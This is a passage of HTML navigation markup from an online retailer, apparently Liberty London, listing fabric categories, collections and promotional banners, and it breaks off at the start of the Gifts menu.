                    <a href="/uk/department/fabric/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Fabrics" data-category-name="Fabrics">
                        <span class="d-block">Shop all
                            Fabrics</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_fabrics" id="wc_dept_fabrics_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Fabrics Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Fabrics">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=fabrics_discover">
                        <a href="/uk/department/fabrics/featured/" id="fabrics_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/fabrics/discover/new-in/" class="d-none">New In</a>
                                
                                    <a href="/uk/fabrics/featured/best-sellers/" class="d-none">Bestsellers</a>
                                
                                    <a href="/uk/department/fabrics/discover/the-house-of-liberty/" class="d-none">The House of Liberty</a>
                                
                                    <a href="/uk/department/fabrics/discover/year-of-the-horse/" class="d-none">Year of The Horse</a>
                                
                                    <a href="/uk/department/fabrics/discover/ss26-the-floral-rebellion/" class="d-none">SS26: The Floral Rebellion</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=fabrics_cotton">
                        <a href="/uk/department/fabric/cotton/" id="fabrics_cotton"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Cotton">
                            <span class="d-block">Cotton</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/fabric/cotton/cotton-tana-lawn/" class="d-none">Tana Lawn&trade; Cotton</a>
                                
                                    <a href="/uk/department/fabrics/cotton/classic-tana-lawn/" class="d-none">Classic Tana Lawn</a>
                                
                                    <a href="/uk/department/fabric/cotton/cotton-for-quilting/" class="d-none">Cotton For Quilting</a>
                                
                                    <a href="/uk/department/fabric/cotton/poplin/" class="d-none">Poplin</a>
                                
                                    <a href="/uk/department/fabric/cotton/organic-cotton/" class="d-none">Organic Cotton</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=fabrics_silk">
                        <a href="/uk/department/fabric/silk/" id="fabrics_silk"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Silk">
                            <span class="d-block">Silk</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/fabric/silk/crepe-de-chine/" class="d-none">Crepe de Chine</a>
                                
                                    <a href="/uk/department/fabric/silk/silk-satin/" class="d-none">Silk Satin</a>
                                
                                    <a href="/uk/department/fabrics/silk/classic-silks/" class="d-none">Classic Silks</a>
                                
                                    <a href="/uk/department/fabrics/silk/monument-twill/" class="d-none">Monument Twill</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=fabrics_furnishing-fabrics">
                        <a href="/uk/department/fabric/furnishing-fabric/" id="fabrics_furnishing-fabrics"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Furnishing Fabrics &amp; Wallpaper">
                            <span class="d-block">Furnishing Fabrics &amp; Wallpaper</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/fabrics/furnishing-fabrics-and-wallpaper/furnishing-fabrics/" class="d-none">Furnishing Fabrics</a>
                                
                                    <a href="/uk/department/fabric/furnishing-fabrics/wallpaper/" class="d-none">Wallpaper</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/fabric/haberdashery/" id="fabrics_haberdashery" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Haberdashery">
                            <span class="d-block">Haberdashery</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=fabrics_curated-ranges">
                        <a href="/uk/department/fabrics/collections/" id="fabrics_curated-ranges"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Collections">
                            <span class="d-block">Collections</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/fabrics/collections/ss26-floral-rebellion/" class="d-none">SS26: Floral Rebellion</a>
                                
                                    <a href="/uk/department/fabrics/collections/year-of-the-horse/" class="d-none">Year of The Horse</a>
                                
                                    <a href="/uk/department/fabrics/collections/the-house-of-liberty/" class="d-none">The House of Liberty</a>
                                
                                    <a href="/uk/department/fabrics/collections/liberty-in-love/" class="d-none">Liberty In Love</a>
                                
                                    <a href="/uk/department/fabrics/collections/creativity-in-conflict-and-confinement/" class="d-none">Creativity in Conflict and Confinement</a>
                                
                                    <a href="/uk/department/fabrics/collections/women-in-print/" class="d-none">Women In Print</a>
                                
                                    <a href="/uk/department/fabrics/collections/the-art-of-may-morris/" class="d-none">The Art of May Morris</a>
                                
                                    <a href="/uk/department/fabrics/collections/i-am.-we-are.-liberty./" class="d-none">I Am. We Are. Liberty.</a>
                                
                                    <a href="/uk/department/fabrics/collections/classics-metallics-capsule/" class="d-none">Classics Metallics Capsule</a>
                                
                                    <a href="/uk/department/fabrics/collections/lbty-edit/" class="d-none">LBTY Edit</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=fabrics_view-all">
                        <a href="/uk/department/fabrics/shop-by-pattern/" id="fabrics_view-all"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop By Pattern">
                            <span class="d-block">Shop By Pattern</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/fabrics/shop-by-pattern/small-floral/" class="d-none">Small Floral</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-pattern/large-floral/" class="d-none">Large Floral</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-pattern/animals-and-nature/" class="d-none">Animals and Nature</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-pattern/geometric-and-abstract/" class="d-none">Geometric and Abstract</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-pattern/paisley/" class="d-none">Paisley</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-pattern/plain/" class="d-none">Plain</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=fabrics_usage">
                        <a href="/uk/department/fabrics/shop-by-usage/" id="fabrics_usage"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop By Usage">
                            <span class="d-block">Shop By Usage</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/fabrics/shop-by-usage/bags/" class="d-none">Bags</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-usage/curtains/" class="d-none">Curtains</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-usage/cushions/" class="d-none">Cushions</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-usage/dresses/" class="d-none">Dresses</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-usage/quilting/" class="d-none">Quilting</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="b6becb7ffe850310f6a603799b" -->
		<div class="row navigation-banners">
        <a href="https://www.libertylondon.com/uk/department/fabrics/collections/aw25-from-the-studio/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop the Collection" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "AW25: From the Studio","creative_slot": "nav_ad_1"}'>
            <picture>
                <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=120&h=120 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=240&h=240 2x">
                <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=300&h=300 2x">
                <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=300&h=300 2x">
                
                <img data-src="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default" width="100" height="100" alt="AW25: From the Studio" class="lazy">
            </picture>
            <div class="portrait-nav-banner-text nav-banner-text">
                <p class="heading akzidenz-grotesk-pro-regular">AW25: From the Studio</p>
                <span class="text-cta akzidenz-grotesk-pro-extended">Shop the Collection</span>
            </div>
        </a>
        <a href="https://www.libertylondon.com/uk/department/fabrics/collections/i-am.-we-are.-liberty./" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Discover the Collection" data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "I AM. WE ARE. LIBERTY","creative_slot": "nav_ad_2"}'>
            <picture>
                <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=120&h=120 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=240&h=240 2x">
                <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=300&h=300 2x">
                <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=300&h=300 2x">
                
                <img data-src="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default" width="100" height="100" alt="I AM. WE ARE. LIBERTY" class="lazy">
            </picture>
            <div class="portrait-nav-banner-text nav-banner-text">
                <p class="heading akzidenz-grotesk-pro-regular">I AM. WE ARE. LIBERTY</p>
                <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Collection</span>
            </div>
        </a>
        <a href="https://www.libertylondon.com/uk/department/fabrics/cotton/classic-tana-lawn/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "Tana Lawn Classics","creative_slot": "nav_ad_3"}'>
            <picture>
                <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=120&h=120 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=240&h=240 2x">
                <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=300&h=300 2x">
                <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=300&h=300 2x">
                
                <img data-src="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default" width="100" height="100" alt="Tana Lawn Classics" class="lazy">
            </picture>
            <div class="portrait-nav-banner-text nav-banner-text">
                <p class="heading akzidenz-grotesk-pro-regular">Tana Lawn Classics</p>
                <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
            </div>
        </a>
        <a href="https://www.libertylondon.com/uk/department/fabrics/silk/classic-silks/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "Silk Classics","creative_slot": "nav_ad_4"}'>
            <picture>
                <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=120&h=120 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=240&h=240 2x">
                <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=300&h=300 2x">
                <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=300&h=300 2x">
                
                <img data-src="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default" width="100" height="100" alt="Silk Classics" class="lazy">
            </picture>
            <div class="portrait-nav-banner-text nav-banner-text">
                <p class="heading akzidenz-grotesk-pro-regular">Silk Classics</p>
                <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
            </div>
        </a>
</div>

	</div> <!-- End content-asset -->



            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="cb00ab484f69645ee0a90d9737" -->
		<style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
  
  /*Moved from Nav-footer CSS 260116*/

.navigation-banners .nav-banner p {
    font-size: 1.8rem; 
    max-width: 20rem;
    margin-bottom: .5rem;
}
  
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/uk/department/featured/promotion-event/fabrics-promotion-event/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Up to 20% off Fabrics","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Up to 20% off Fabrics"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-1-Beauty-CH?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-1-Beauty-CH?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-1-Beauty-CH?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div><span class="text-cta akzidenz-grotesk-pro-extended">The January Reset</span>
            <p class="heading akzidenz-grotesk-pro-regular">Up to 20% off Fabrics</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/department/fabrics/collections/ss26-floral-rebellion/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "SS26: Floral Rebellion","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="SS26: Floral Rebellion"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251120-Nav-Ad-2-Fabrics-SS26-Floral-Rebellion-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251120-Nav-Ad-2-Fabrics-SS26-Floral-Rebellion-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251120-Nav-Ad-2-Fabrics-SS26-Floral-Rebellion-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">SS26: Floral Rebellion</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/department/fabrics/furnishing-fabrics-and-wallpaper/wallpaper/the-house-of-liberty/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "Welcome to The House of Liberty","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Welcome to the House of Liberty"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-3-Fabrics-House-Of-Liberty?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-3-Fabrics-House-Of-Liberty?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-3-Fabrics-House-Of-Liberty?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Welcome to The House of Liberty</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/department/fabrics/cotton/classic-tana-lawn/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "Tana Lawn Classics","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Tana Lawn Classics"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251210-Nav-Ad-3-Fabrics-Tana-Lawn?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251210-Nav-Ad-3-Fabrics-Tana-Lawn?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251210-Nav-Ad-3-Fabrics-Tana-Lawn?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Tana Lawn Classics</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>
</div>

	</div> <!-- End content-asset -->



        </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/fabric/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Fabrics</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/gifts/"
                                    id="wc_dept_gifts" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Gifts">
                                        <span>Gifts</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/gifts/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Gifts"
            tabindex="-1">Gifts</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/gifts/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Gifts" data-category-name="Gifts">
                        <span class="d-block">Shop all
                            Gifts</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_gifts" id="wc_dept_gifts_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Gifts Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Gifts">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
